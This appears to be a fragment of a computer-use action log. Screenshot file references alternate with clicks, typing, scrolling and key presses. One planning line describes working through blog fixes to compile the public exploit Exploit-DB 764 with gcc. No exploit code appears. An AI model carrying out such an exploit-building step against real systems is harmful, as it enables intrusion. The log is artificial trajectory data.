
type("number")

mouse_move(296, 704)

type("23")

key("Return")

left_click(243, 816)

- Review blog fixes 2-7 through the gcc -lcrypto compile step, then return to the Exploit-DB 764 source listing
right_click(278, 467)

scroll("down", 3)

mouse_move(519, 418)

right_click(585, 648)
